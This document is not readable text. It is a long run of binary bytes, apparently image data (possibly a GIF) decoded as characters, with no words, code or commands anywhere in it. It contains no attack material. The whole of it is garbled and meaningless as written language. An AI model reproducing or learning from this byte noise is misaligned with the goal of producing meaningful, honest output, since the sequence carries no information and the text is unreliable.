�=����Y�Y��"3 �@E���izs cw������xp�D���`.Bh�ƃ8t�C&2�$+���4yH�}`K��f0�dC�u�v�Q�P���*T��P��()���`�c�íG�˼���-�{s������uTC��淖z�l�֥���� � Te��d��Ǥbf1��C��]��q z	!Yňf[D6Pg�J�*��> �PO=`L��e\��"a3��7�X���ɋ��AG���:��HYţx�ꎪ(�uB[,�l~!�#DS��v���%D G��� !���i�+��ҸIMKd�$����
<`�P��0�(&0O{�5�� �9u!M]<���kd�ye���h 1�/��l�U�PԄ�Q�A]�AԃQ�z�qpx�a#����y3�����ЊL��8��0f(r|�թ5t��np�[�3���_"_����!^�2���i����|���Y@�~��p��H*1!�Ul�B�A�s�;8t�BX�2����ko췗t0�?���*h@`�@I7���U�:� V^�,ܕT�Mw����1��)�|. �5;�.	� :0��Ȥt ��>II����3 �n�lX�R�R��p{�oJ�()��P!�����y3����,�L� W�5��:=�"��nX5"�%Ѐ��w�3��P=��Q�ؑg�Ae�0YC�Y�ܾ�
	��)�#��FP/�����
��A*�>�>�R�  (<�{<�#��L��O�����x�A)Ċd����jWg�3ȍO�(7�(���d�8�{%0��z�������9ː����x�k�0�;��;�0Hà*���� �7z� �à�bD5�!�����R��AD��	�{�z�%X�h.8�$|��!B	��8��5"p&�-h<&+���/��n�7�Q�G�YL�Z\��5��V05ǣb$�*3���G8�=3�\C�����s�jdWX���r=����?�s�R�{:���R�.x��k�R�*��	�@VD��JX�Z�1��R��8�::hb�>Ȃ
��B����<���Ěp��ڃI�	 #|�w8B7KB83��k�
�xI�9�pF[��8@��Q4<�S�r �˃0d���E�S�R���;(����JblA���B��
�������L�'�	eA�k�0� �F0�0��r&��2sF��3q\I�g�P/����Q���Pŀ|l_h���EF؈��y�E����C*��{��a�>b��, �
(��W�P���,3rF=	���x�P� �7{D8{8p<��	��"���B�OND8"@�����S��ӈ��Ĭ@G[> ���	���(��6DN۾��ʫ���j�[h����j�r�eMJ���l�����|��
6�`�� KLnx:;
=��5e�3	P�&Q(SNᡈ;�I_�;*�7 58\�*��\<]���ٚ-H ��M�=X�#�$��ϱ�e�	ؤ
6�	�s�$LPg�daR��8n�˳˵�� 8N�Ј݌YH�F�@;0���|��Ê��̚�{�L�����J�,�򋠘��d�	�2
�r%@������5�,��Q[�B\��AN���:Ђ�<U�l�{RN��OU�<��0`�ŃÏ��̂��,���4}G7��]����0; ��H&eT�����e��3y8#4����f� ʓ���8��JE�a�w����(>�\�,͂7����Rc�,5�ھ���X���0"=��d()M�eEM���s�v������j	���&�&����y�sT+���#�;��:W_W77F�4���S5��T�y#���X�$�̀
Ȁ��Q�tF4�=������H�P��ᅨ� P}i���ЋTY�Wһ����r �8�K��ˤ�t�R�w�>��I��E ��L�UK�T���%���[�))������)�x��P����{y���e�.�@�uh+!Ѕ�P�P: 2h�nK�(�7K'�;��RN�S�q35��U�|���-�*����&�����#,(�W�z Iܜ�q`m<R�����B�Q9;$x Z)<�%<��N2Fc�RP��R�8���W���̄�{��kQTÊ�)Y�_�)�x �D�R3�D�$WP�1�^ ��Ӏ��W�t$�<yLQ�'��&��;ăC_��lC攒GSΏU�K��ڍ���h,X���A����]͙.D�ϪC��r��f��8�8��8�5��{c(���`�)I����β ��b�����%��ؾ*c�ڥ�ޚ�G`��E��;��	���Q5r���T��`�ɍ��[�1͡T��0H��ŕ�pc�R@]8��Xap���Ɯ�R[�|�����Sv��B;4"�J?~M�	[�j��L�P9����H��e)D6(rc����!s�Q�����(NJ��9����7��{��nf��y�Y�3M�!��"�l �����������H� ���+3�fA���ܱ_'.�z�{"�'� r���!������B�0�3�>� 	�{nN�L��<q�C�'v0dz� )4�HJ {9i� C,#C�0�� ���˳j\�FL��P��h���+�����ӈ�8c��`���y���Ȫu��}0A�.�A� ��8�đ�������]��K�����&��Qf�I�*���Yp-p��or�j>��7�;��������-&ZP���u���3p��C�%�� �
�՗�zi;J�����O[�ԛ.gצ����G����)o�[����Ҹ�����L�(���l��H s>)���ЦA�A
=�)�k�	��iP��W�33f"Ȧ�zG(�m􂾣LC�v n��K	��[�T���[���������{�.��Ɨ>���J��О��� ����e�ck~�5���ډ?"��t(�:pn��v]@L�nW!�����)м�`�(p�x�!�8C6���|3���X��(�ҌkG� ��#)�p�fm�Fr��m��-(Ů��ݎ��B�fpn��2;HlW�	�������=��%(GԔ������� ���p}[�v��v���Sb3��8�".~����u>s�#�Q��<�[����Rc5���ІLX����z�f����K������IZAu?i!��X�[��Ad��v�JG?�㸱�5��HE�]j�x��4,���Ź�xS� �!.��v���uc)�-G����ݼ2sy�(��gŊd��)|T�+r��s��Zo���ܐ�T9�E�2:(���\�,}���_�_�������b+)2�5+	Υvp�	�q���@�[5.0�Q^wRN<GK/�A���^-�4/xbl�W`H�|U�l��o h�eF��$��.�/�M�
9�d�d k ���3{�d�Sc�8i�e�b;���ƜA��dw�C<)�R?��af{�f�D'�X"�Y Z@ux���@ZPt����uحBP��
���~�����鉋�H%�	��%��q��OdAX�LD��{�Y?��ذA�H9�H8�CR��r�	$R�!�z),X���4�(Ƀ-R�Б����I�0I�9�Ǭ�n�,��P�B<od�r�Q�G�����K 0\����H$
�^Y.!C���"q��֫��.���E�K4�Y0�E�W�6�hQ࿁�D&��cH�4��j�g/���=�5�G�u�7�z���P�Bu�qKK�[�iq��T[ ^�H�µ�#�ZO#��p�-ۖ��p]Y���Z$�9H���:�V/��P0��#N�O� �T�i|92��&#�l��_�����4��?7�q'�v4<�9�0[t�V�W���PvD���W!����3&���&���n 5���74��A��ՎAW�y �c�k �}�� m���I�!�N m� O��2 H[������e��M%�p�xtj&fa���.� �m�4D� qЎV���<�pc�X�]dPH�}��`:im��,��@��3Kq�Z�J���}��PA��d2�N`~�E�S'Z�JlpwPx�|�Hl��C.�F ���j��MH���uùPhu�q0^A����m�:�y�<p��f����PAT�����2<�f���H'I��Iq���RN5HV!u4iG]�X<0����	`���`QV5����*#7j�����&qH��D�<�D���T�	A��E��1&��h��z&mh����E�k�𪁃t�W�����A{i��;�ݢ' �Y�?A���u*���cY�&��]�mvŢ�����?�����f�x�4�Ld[�2&�`r�jm��u�p�� ѐ1UbڱWl<bk�i7�=T�����1�c�.��2D$��t,3$A�~$�?�ho�^����K4���&U����v����e�A�3̉��< ��{��G�k�C�b��Jg�(�62p��ߨ[�hT��Qp,2�ʹ\��z�"!��$��Yl�^��[H/�^�S	fX0�&�+E4���f1�8�~��_k<[p$<����r����/�'��;ߑ.$����	ox*��<la�佉7��u|D�A��U〖���#�	H09����26�[����h◁tt Y�UZ�2a�Tٖu��#�F-���@��)~#߸	 q�s�q������.`��# ��p {u�U��#��3V��4Q��aBcКE&>ǉ����YCM2�Қ"$�)X��5�%J��XKvd�I|,$V4%*!1��آo�����# 	�.�<L?�A���U�����X�;_� ɋ6hK;�?���qu��2��(�jW y؃�ds$�ǀ��$#1YZ�SH@b!c�M�<x�و��ԫ�-+�Oă�!	�
}	�_��t�#1M�h�SN��!��	����8k��N�~b��f%-Y���<HFj2ps$������������?��r��A� ��u����R�g���i�?@Z_(�a�)T��O��x�@�����nۈ�6"y8����MsX2���2Κ���`��F��J/����GG@ŀD-WYba'X,<���$�<<bT[�#Hh8��D·���l� sd���/>�.7��w��?:�yv �#��h�!M�Ҿ��+y`a��Yz�p}?P�d������!q��#��l���&17&�ov~D�Nv�1��p�G8 ���ibA��t�B���?Jl��a .0Ô'�5,g��7��l�l9��A(F`�PH�!߅���L17�9$�����3 XωA�!�]�j�*XIH�%S?���~��#�܅�JY�rP�bG��P@�fk��Cm�P��^ȃ��jfζ�Ю�YE]3�:����P��g&���R˵�$���D݈"�:���i��W'�`|�m�#�^;\=h���d�گ���G�����V9�v���I����F�Q��0��̩f�GӬio��A")��q��H'<�s����י�k��<� 4�{]�>�b�A�����	m�JD+J���D�;�Pz�-j�3�j?������-��P� � �^A >���G2�xb�ЁJw9ϩ�zv�nf�Pѱ�8�k�o���̆�����
ݣ�B���^a�W�h���-h_�<4�9R�_����}.��뢋Qk$_�q�(]� �-]��.�լf(��\�xX+/N�g.k���hP�Ddb���}��pv[�%��\NK�Q'���2q�|�A��V���N9�������O����}u��$���߼?��Sζ�!Dm�:�\�O����Y���М�F��t�����A����y1X¤A&@ �@Y��(�y�Y<����,t��Y�X���N}޺�6A!d�'�%,� ���AN�Z��
���qދyT�Y��[!$��M������I��#��6E�e�$���2PWvف��*�V�R�'�� �m�S�EB8��X�ZR��XP��
������C�]1@���,a&P@��A;�Y<�2N'|Tt�&6,����ؔ%A����ߔ�(1`�i@<ߪY $\���b,�Ѹ
&`B���c����/��L�%T���4c����A $Д�����lY]b�b2�פ��<p���]���? 	 �.�#�B�p� sTXb��A�C25K�`�%��`TA��D���TA��$��	E@T���@�yVGz�?xd:��7�������/��,����ّ��$ �,$XB +@Pޢ"��.�c|B lB��ë��n����`$/,/�/���D�C<d1a¼d@�Xb�'��?l% ��t� i��F�H�IIj�6*�O �J�A���\��l�$��t@�E&e�XQ�H�c! ��	��C�D�S猃=ʆ+�H��@;h��  ��\e{4Kd|egl�nr�D��V��xFLc�RNl	~$'�d� EZ�܀_~�*�t�w�Tb̈P��!Y�X@ fP�PfA!$�H�#
�8�CV�&kj@k��?`�0d���Ҩ�n�&o W��mb�nvEm��hIQ�]��C(U�*�I$���͆��(�yԈ-��yh�h���T@  !�
 � ,    � �  � ��;@�GAz��A��	,\�x�/\h�(!�[�p�	.�aYi�90-��p�&�%6_h��B�-�J@B�$8��<ʴ)S"��J%�C��4��̙;��t�Ӡ3��e8�m�A[���aO��v���B�Ν_������%Xi�7n�%[�ҚyAi
���O�;%f���$W��^b)S�D$$+��CԢ�>���$� p^�:ө�.��z��I�(�}K?P�:�������0y	K�ta��F��K����Z2���;lMx�'&��cDk�M�BiD%NL��<��!��S�H�Vm҅��wGc5���E�\oOE3+�5�se��_��M���i�%.l�P~�Xc�I�$<0Q��cB��Q�ٲQO����G���M���<x�E8�̙���3]��1�r���Ib��іAtIR�B,lg�`��$�D����g>%Z�I���8Z�GUdM��Gڔ[��H�+��ԥTH���nE��2%��[~E\Y�t��!��F�[*���]�̥���� �I���5` �Q�uRF� ).FJ�(f��MPQN�B��aڀNR�Q$�J7�К��[1Gbom��UW��ɇ>W�s|Fa��ޥ��=�٤�lԨ=.
�<
&X��Χ�ʩ&�٤4�2 �ѩ�芗��j�9�FL����f]2\�L�l]��� �]�4Tɖ��r�ָT�eX�Ok�J`�J���F��2�/���A�d%��d�CE�½�=E�ɘ�ܱΥ\�m%���q���ý�qW���vB�J J �#��`=H��D`P&X�$�x-s��+x�@�gㅦ�����SQq��s�J�"�[���V�-��@�p*1�p�=��+Xz%eT�a<Z�LGq�Ժ�"���> F�7�܄���`D0�E6��8IH�c�ז\�%.�2�!��9q�8�脬ל2��P���1��t�[��F�%�� (v%�h�E>,�� �ȓ�E�t^i��4P0�zlv��r��8,�r���Oh8��=�x�Ҝ�J�2@�=���7*�I rh d��m4Ђ�@�G��=+���4��8�6ێ-p��u�'V
�����*6���JTB>��9fH�����'e!�΄B2Gv�c�8ɮ�&u��H`����ԮE�'2pN��X	2rd�/ ���#��!Qo癡g4&E���p�S�z=�h+]h�4t���A,�e����� 4�->��@�f@��b��D��-<�Ex �4�������F���i`�[�j^X3"�Gc�|H=�x�P6�jgZ�o��g�n`e(�a�(�`qk�c;P��9�I����$򩅂A�m�B2 	�z��� �p�g�T�h-B���hf�'�d�|r(��"D���@�
��7zr�!�2��(i�Y�)�D����7+�̐G�,��F���hp��`t�,0�a^�BT�8� ��j^[���P��dd$+�;�(���h�z�_\̩�x��2L�MG�
? ��+W�I&����L4O����Ьn�]��L냉~��w�$:�Z�r��) 9Ǹ�gw��g�z��ؠ�RR�7ap{�O�'�|�g��T � !�"���yV���9I��*WG`�ю���|� ��4�q{Q���67��' d�����ZfW�P�~D�G2��X�D"�� �����iٹ��
�ϴ�@����hPr�����0[/H��v���p��apC�}TX`ǐ �����KX��6��q��!DA�[�S��beW��/�a0Bx���tϤ���o<, Mo�ؑ"�F�mІk�
�z�v��� h7���06�cl�B���lI�[	����.����XF��?p�.�q�(C����U�+e&�v�G�7ǐw�Jfwr�qh�w.�s<c�9��F��eL���$��-*ҝ �09�K�E'+�$6�Ǧ��&q�+�{�̀
T���P���dl�Q���ws������@: ��`���&��	��;��.6�>�<�}���MHj�w[�g����գny�"�v�~��y�ܱar�H7�M��2ǚ߻+��w��*�r%=\tj%�a<�n���	AyB�!f�����@�%�I��J(G�Gf�<�v1EÂ�!��F���9��
�A��cH(0��h���w�.���%XH<W�|�C��a���)�3���� ����@eG~Z���p�g���@��o�@����`k"zm���iY�n����{,w�|g01�q&�u!DT#�3�$��.��?X�Y�@���c��yMW~d�y��f`~v0�@g[� ��;��s#Id ��f�B��n�!�p&41��{g�3�#Q��+aV|%�%*����3�Cm��[Ev�l�tv�l/h�@�gy�*��L��Z^p��_�� �Pm-��z�!8B�D��F�0��,
���TcB��=� 	���� ���7#7C�_E��?H7����k¦}n�� L�����.u�� ��p�dZ���CDfz�-F��*P��vee0��!Dr�J.�r��[5��	�/H�a�1�"a(wD.`M��*�U�cIgl��y�
d ��}�'~�� �uh�Xm��W�	���V@%��v���epeW�Sn0Rx���Kv@�`Q�n@>�1��<�����C<a%�}E�~�(�/Fc0f��ׂɋ�@gw� T��FR��? �M�P���,�� Brq�	�Ph��`������X9��p6gm�4n�� �11%���7�sU��	�@]E�Xc��l��tuH�����U4vyV��CX�Y"�u<Qb��T%��oE�	�BQ���y e�ڰL��&wn�Aw�	k.�	]���~)��g�-��zKD��3�Zv�b3&u�؝M���y���t�6��^-��`uG�o%N��%&!%�!x��$�O�π���r������V���4kb#��_h�Q:}��q�h�GZky	�t�ɋrH�/��c��b�	� 4����^���.����./t.�XQ��g�	j�vh��P�0���4���� F��4��	)�) !���B@q�p�;X�h�8Z��c��p�xl����'h�� g`@�	�q7pq4 �YD��h����!��8�R�f|��]51����4��w`�	�a��pc���z.�@Cq7�c�`��Et�y�OW�n��h^`Z��c^E��	 ����H%���g��w &�]P�YA+��v�%gQf��
�)�]� �^�w��"��XE�B��(D���WjѦ#8l��t����fg��^v�U�~0YG��I��v�&A3�D&1e�ua��e���`؀
��l������ڲ3��1]��*��:��M��U��ٝ{�Mi����������l�t=��T qm�"&����gS��1�d0�`�����{u	?�	3��`s�@�&t%��
Hq@PD ��X���9Zz�a@h
gl�t��^,�p�p#0[�wu��[r :�� ���� �'j|r] n�����f0��[�p�����S� @E�$-�D��G`�?� 7�^z�g�ƴ(xl� ^@Z���k Z�@�Cլ};#��B�W��/�D
2���ӑ���Vw����Xj���/0�B3$3�:�̫.��5S�����Vp�۴�v�N��UZ9�#@��Y��	Y��T���N�����ŉB%�4��W�O��w5y`B4� <,@^p�A{$�M�8\�W  =$RF�U���[~�{~�5c�eZ�h7Z���H<����� ���kҭ�A,�� � ��!"I�q��� ��p
6���*��)�3�3���%mW���[pHy�n(h	�T�^w`�w�t�Z�b�@F��AqȾU��?
3�#�p5��`���"���,@	<��9�"t�,�2q71# �RD��A�Z��;X�	wFc����`��y���x�<cw���	�vkL��/p��F����3D�Q0f�|p���ʐ��P�pc R�|�0X&��2)���Z3X�L�Y�H,Q���.���F��� Q��c18,
d��~嬾8�4I=ñ��/�!;��	9U+���24-yAE�C�m�o��%�XK��HB�Y�Q`�U��ι��L��(��3�'ZW�c=�_S,�-�=�ⱶ!ǀB�ue2��=c!n,Q�'ȅ�U>x 3E1�
eF|U����ZHE�v�}Ə��ů�p4�}�¦��h>��@vE:�aݢ �4�3��P|�\X|,�0,c1�"y&Wf�� �*��'�Qb@Aq\Z^������M��ƶ�,c�}�W��^VZ �-F&<�ǱD��j7�0�6n�=���􄜍m�Q����z��֐��$�"xvC*�YO��>m�_�p��%��)y
7�t-y�}fZ�7�W�ӭ�MU.< ^Y�s�IT�����!"4�]�0c��A/�_Y��D5a.GTG��=a�[Ţ��	�&R�� ]�t��pp�°l���n�o��Z��]��P8�#B�`|�81\ۨK�] {2nN��� �Sb�&ʰTY�5r���.�(�8�/��&,�#PZp��x2���Hh�&�96�s�l~q�c[up�����
"&g���prV1�H�4~��U^r�壞5���c�Ս�-�3Ȯ^Q��j�U/&cm�Λ׏�8ho��w�*[��cu[��#�>��i�R�~mge��|�v�$a�n���QR��� �<�!���&���w d��ϥh���q�Zp��lZ4=��W!�YhMM;���a.�6����	�",rAx�4ӍvX?�%�5w�|��Kq�4�Li��4`�W��}l n� �8c�0�yFZ8�t��>D���H'53P݂8�.?�2��vere1`���We��.+���=��2#N��.CqE��#�)R�dMd���
7l�M�c��.tj#��䁘2R�d� "q7F<��e�9f""4"Z��!�8�����]�)���1�|Nw�|n3�[�U������"�l]@�W�Z��X�#��;��Q+�o�mh`	��	$H@Bd	[��z!��ʢ4��lP�� c<y2�C�N)�p4��A�vd��@�.^�S��ڰ��`��S���4hpR6"ݝ;΄q�5�Wnpup�V/8q*B���J�>��hm��f��I T�B"t�p�[B(Q�1d3���|�K�C��|��f =5cp�l�-k.R�t!Og�zD�HF����q�=�R[�tFd�.lX7b�v����ZN��Ģ�"E��	�/$Hd(t7� o�%� F�+��_P���E�d�A>�%��:��f:��A��-F��A���p��'
m�"���s���2���3ȶ8��·3��+7|p�{���-)� ����82n$I��J��<��$�	$�Y�"t���(�����#)
;9�.6kI&���"
-�)'�ٰCm��N� $�H'�� ��-�tF���.���F�� �8�:O*����\�, ��,�+R-ny��h� !0h	���Y�� ��>���0)��5=
��`g��N;yB
!�$��Fԫ�F��K�6xp��6Zd��&��2 a���E-��q/e�*��q� a��R���-[\y���CN(����7#�;�䈳'hh�%h_z�<+|�R{a(>=$��
�H��LJ�]��d�!��P��
��;3 �6�x3�6n ��/-2yd�L�@�Oq�%$�/����,��60�FY���䄦g�.�Y�2T-O	ʉY[\��d�-�p��EV�Q_G���,
-�L�n�60Gnr͵��q^��¼z[��=�h�偠��H$�*������?3�$��#a�9�5��m�)�9̖p?��ޠ
��Gk��d��9!�S����G �ɴ<�����!0\�'6��ѳ�rpcuX��f(���
�ڀ�%<�Q�q� Y�$Q0Áΰ�XDqz�[�� h��0�PB��=���)�I��W(�����Gx�H�9�|Мd�Eb�vZT�d�����j\�d�*G<�� �@��iC vł �bX�E<�T�e�L��M�MJ��4AHP���ŦO�x�N��c4���n�Ё�-"ʀ���GY�$Ȃ�p�-���\ x� WɸC��	j����nD� &��XA<��7��2d�	e�Bq�N�4�	 ��pBp���‖"D��C`��\��N��5X���\p�����c��R$q<M�.�"��@Qr�p8�-��A�
Ɨ[� (C#�
��X�RC�qX�?ͨ�!R�4�o|� ���4�CR�z�!k�����anD�����:�ב�6
�r,`:�j^y)��х�!�� '�q�D%]�O��#0 �z &Bg�n��(�I�1����$l��u�9�s������q��q$�9Z�Xu���0
EHǁdd�9k��n����I%Ӫ�ma�nĕ9:pel*_�		n0�O ���DRW�Qp���5�q�4�$�uz���%�-)��P
D�Wp?5G:Z��G���9�Рض�`M��␕�"9(�%R�H'���:ҡ��6K0�2Q� �NP��	*�Ƹ^��x�F&Y�Y�C�K�2���(���bi0��s��i:wJ����x��A-,BX�b,(�������K�%���(I �Fu����/x��]t���H�9���;@�U"O�z�L���x��Y���2q���sX�e/M8{�h`�{�k��c���O.��J�E�!�XD8v�T���X�_'�c2�a�$,���aw��:���ph!� G5�� �e`�FY�Y��-m�B�c>��ѱ����z��v�Ά�4�b�2��'	�e`e����N�¼q؅Y�p��1,d C��K���A�&��p����'D��6LNI#�%�j�Y�l�&h �Gv[��!�*�-"� �lq��Ngu���ᇈP�aɧ;/ʷ�� �q�~�y�k����nDV]����w:4���#�@T�&<�{����@�P�
�۶4�9TcjۜCBiHCQ�
!�G�/�v��i:,ݜO;�9���:�g�j̗:��	5�"P^�m�2���A�^�U��t�X��A4�ִ��q�HL�C@=�U�[��D `S�Ɇ��B97�%� p�X����B ����\ϊ$��	e������o��+Ek��ߚ��W, ��� 9f����p�A���,v�_�T.���	�]i����o^\���"��ls�n{�p��8��I$��=۩X�����C�]������0 ����R��˩*pH-�@�ѻT�����VH��d`�(.09,�@��Gc��Y&?s�v�q��mS��x��(��;Bh#
*�908��8ţA1CA����
2x�F���F�7;@���"��:#��H<$	�PJA � 0�
(�8{=��Yp�p��b�G�, ̕$$���	m[�w��(��(��	1���eR$	h3�C�S�:��2��{8C���˃' �8�$�7�Ūz�{�=|�V�CO����{��T)��!x�6�끬F/�B�a�%�6�C��'��h��X������)��-(�́f��t8F�z�B�3�6Ćc�R���7��J9:�8�{����<a%:��V(�B@�����+��r�!\Y��� n�DWP�B@T,)��F�6	�? ‟�UTƆlEV�v9��љK�B0�<h�����|J)����GVl���X$�����RL��v`��,�
9�=J4���рg����Ǘp���Z*������Tƫ�B�?��PH �. �<�90�`��R���lJa�Ca��p���J ���D����˂�̄�b�D �I�+$(�"��������6�|�C�%��1 rG��+��3�������d�e4$ы�$6tC΋C�%J�����G9��k��|?�j��"ċ<�B��j,)zđ��<��"@,1�44qj����i$I����9�����GQJ{�5� A_@_@��@A	MJ	e5���e�*���, M8;(�|��Õ����CͲ��x@\��B��NT,J�9.�ҩ�)���$�`Ed��E(PG����GA�h�UCAM���G��뼑γ�����H�#�
�B� �n��k<���!z!�,� (4�
$@Z(+t@�J�w���#
s� &iHe,�P:C�/(�Ĕ�<�Pv8"HA���#�F �
T��8M5;��B����Z�=IM,@�ZQ���SB��Ck1Ū�H�������1"x:� ���P������p �6���<���|?��NŪ{�Hk�/NE;� Q%�R4B_9�IB�\�V�Q� ��6�����+E������>��(:x�	s �t�<�>@���4��K}���N:�LN=�n��PS!�l�9n`� �!n�D*9˕�ɶ8=��%J<9w|�j�1� ���S���aU��q�~k:c����	��pHA�i�H��ҳ+DѤXЂs{;��Zs��\�����g۟d:�lK���,P�H�Qm�)�/ڨ�"��1�-JE]5@�ض%���@��	��L�H/h��	U��0�1�D��JO�LՑ�Q�]��<�Bӛ�0�=��#��x�C9�Xt�ӵ
�h�$EVͣ����ޚ�H��T+5N�����,D�0 n}��9��D��\�8�\,�0h?����	������B=� ۅ�;Qɋ~"o X>௾�RR%R�� ?���RBMS�ñ���� Ȓ;��\`�p������K�m4>���N�(�X��Xah:o ��ݬj���eԤU����i� m�Q��={�C�W���% 4�PKg�	���9B\���؝�Dtk���*{��}1-�-J�����RZޢǣe�v�������x�ީ��H��zݖ����ҩA@��޽	 P�?�%Y�=��	���,�z�:A�*�#o�<����m=UaŨ��Pz�jM<���
#1҂x «6Q^���8&��������F,����ɒ���	���|b�̀֫�F�7]��R�Qz�4�Da�"�TI�N�d8�@e�S��l9ɢ�P1�	��Y&����4gT>udX˜�[N#�
B��z���kVg]":Tf�K�2�Mv+1Қ[�m~@R��g[BQ^h�&���tNJ$I:-�ȂIR$y0�TN1t���g]�/b� ?;��
`�ɬJ���a��d(1Og˽K'-`�K$RN˹��鍉��$n��5mc��)@x��)�ïXi��_ߊi���8���>1��[������v�c��$��8���h��\���y��Ѹ㩴�4mq�4�}�*��2P-Ob�L��
 ���#:�[�(�`�6��B'����.�ݔa?� �)$��� �����i�� y������띬-�h�.��Vg�-jf��
H�!���P���nŸz�0z�h9&eu:˒<oF�7�B�7m�h�V�<���Ɲ�If�@1���Y���!F�Yk�I�Wa���f��l26�[Ȅ�+#cJ��~!���3M��"�A'�)�Bb=���v��MOl�B�����Q��,��f":=AA]�V�l�dEU�V���ȩ�B�=�!�ׄHc�q*)W��%��ډer���ޘ����r��"�r(/,��$�I1;�P=fT�?�6�LȄ" x� �q%gUy1K�Ɛ,۷���X�*�	�r����I��62�I��Ym���j�`�!���?��������j΄��5rx �A�p�c���T�)$pt�%�`�cZ�hԹ�����+��QOG���h5�.Hu��$�E���a_��Onk�L�X%��uS�9f�k��D:M���+'4Z`��w	dr��H�Zeo�z��8�X�I�V��P;̛6�_��Y��L`�'L��	\g�~�;l�6nL7$ȻO��!��6p�4߹��",�N��>� ��ì��7�
�0�~Ծ��B$�1�Nٮ��x_�r�,��6t���� H�L��B\B�~y���og���Ǳ��TO��,H�t ,����r�u��;���[��_oh���2�!s���v�����)��ɑù�hG�������wl���2���^|�;��
����^��FxNI�ɟ����;�D���ùy���"ہ��!�B0�]߳�Ft�n�ǂ��H�d�d;��~U��.hro��_��G��OG�j�!�D��	A���
Ǉ3m���ɯ��m�+�o�6��� NR�f����U�,�s/��{>,l�c��t ��p�$�L��`j����6����Q��X���%�"B�H��P�l�#R	$.�x@��[72�Q(÷B$$Rn�P���%;P)Ңr��2�^yy�B���Y�ϪP!��,����Uk�ǟ\��S��"7�$K���$ )K��ۣd��C��3�[Zo�̐�Dc�%u�a�ڨA	�iR�rQ#{��׺�â�»Rxy`ʞ�)L�fݸ�	�--�3������6�8e~d�&sXp*mAMeZqP���5���I�hc�7$D�MZ���Y���AK	D��)G���2(��׉->��^z���'<��E�aB|/�Q��pRĐ�q�9`��MiF��ֈ6@���\E$m�v�n��P�\��L��qF��� �2ĉL�y9��su�蜍�݂�{<�3VZpr��8r��Nּ �Q�\�c�<����e�n�A2jS�"���p��L��Trk������#*�8���ܮrʩ/m��|5�'}��wN��d�Q!%������%P2����UBj���%A�I�bU�f��qD�V=����!���Ow�Ŀ��!�<��<��yl0�#�'Xh�AOQ��9�CAw���j�.$#�:�껙�,�-l�sL'wt�E'���sΝ}G��s�5ʹ@�;�<��LO[]p�Q�]����⢀ō8���v0��d�'7��]%,a[��D��O�(`w�H���[� <��o	!쳇�}��@ō�=�-�0�O?qc�-���AȆ?��Q6����C�?%4����z���Ǜ<������z��Ӂ#P0
��]q�;�F���vܟ�-77��D
����+@�������X�ۄ�ۈ+�������_�?��?o�g8!�}� �p�?�׿��n.���1�P�M��FW�:,�%lP:Ev��]�Ѐ�0���2X�q����k�����"x�5|\��V��_^��67[��?���bG���6(� �m�`��[!è�}��4�W��A׵0�+\��p�߹�����;4�"��-(H	���(]�Q�1���[�����qr�k ���/J V�]>x�Fp"pt��x>��ND��8�ƍ�?iJ�Y;؅��]2�1��)0�_t#_(.d��i?���B4B\����Uv����17����5��740������ڭ�ml��������\�#����u�]!�@Q��zճ���� �t�4��24�yM\��G0�ـyB3����8E��n��B�.��yi4�?�`�pZ�L�ik8�D�Ns
k���dX#���e'>���vu�j4��Ε
�x�����<� �`T��³�K����
[�B�r4�D��T�(���*�P��h�`e�ea�ׄ��@��")W�	�jڕ|k�6�
;����\J������+�����H2թ#-m�j<T,���-+	�)4���� �SHLT��!H/�W�}�-gY�� +��-�4^���Lf��d�X�.����ۃaÚ�¢@��#��9@ZมM�0��K�7C�����Q��=.z�
���^��	��U��m���ݪ+�F��y��
�°�3����8vA�	�(r�	;s�%��"���oC�>4_���YE�/���BGŖ���_y�C��p�$X�pc�tGp�#��\Kぐ�����Y�y�|� ����@;�EVw��Wjdq��n����a:wPw)�$,p@��5H�qR�[;��BPi��Z��U�W,���H!���⥡1#[<ua�a�p�؊�Qwy��-�G�Z���]��)%�4n��;DE�k�á�L�&S֤����Q7ܞ׺T����eqJ�4�lMA�;47RG�1� �Y��V���<�Ձ�!�ݿ��Vd���ϓCG��E�Pw� ���e;� EjA��_�"4���<D#�?����W��A��
�]����;-�M�����O�9/z�41�tn:X`ܜ��4������p���b2�� ��xY��oT�3'�u�vT�l���^����yH��-�;bC��!�q�n����z��*�x�%^�(�mSx�yh��?a���_y����7�6�⎸�Q���s`���N�C��c3��k�1�sȄ�H��}��Ke���M�V���]=��/t�GPt;��#�(DH��!d"�@ �Zgqe�/e}X'=F&�� 81�uJ�b��C:�@3�٪|��-؃�?�����]!@!$����^��׵�Y&4�?�S�A��LZoe ā�a���$a��)e��9������U��M��m��@�E���}Xe� �ո@���G)!�����ӏ���������_�v���m}�&Z*`����!$����/ܙ�9�X�a�QX��J��Kd�R:�'��~a���THP��e����`d�X��������߄ �1� T=�/Ta�Q�!#5���h�60'�A��I��͎�Ģ�x��͝�b� +��6 �^A)D��5���88@Lٔ-8�A:�@���P|U��@z9�X�-T�(rbp��I��A)���\���ܕ�%@2�@Hb2���ݝ&@`�.̰����h�̣�d@ x�:�� ���5�|�� ����Qy�#��@��˝�K0��pd �DШЁ%XBe2*�@2�BF�\"��� `�'T�'Pe��<�8��V�A ��<ȁdB �B �C�@߸��� UÀ��X�8 8�5�`
&��㑁d�#� '��cz�����<���<���A��k��$�Ĩ�@��d��j&�2�Sr�y8$&tU�V�^�x�s�%/���8��I�B&��00���@s���$��i�XN��vƇ�|�w�i�,ЇcnaT����'0�ҹ@ (C��PE�0
\�V8�cZ�XB)X%$p$ ��!b`_!4��a�zt_&��x��Ur�nv�8�/T!x%��V�Cp�
,�] U�%2�_�'|<�{��J�-pʂp
�v�8�cd�cr�J�Nh'N�<�J�Dy�����B@  !�
 � ,    � �  � ��a����zH�4��C/$�� F�[.$p� ��?y/0N���ED�Rn���<,ɰ`17�H	�8�É�&J��L�$Y��N$H��r��\N�KrnD�!��T�Q��R�C�:ԅ�3����v� H��ycP��
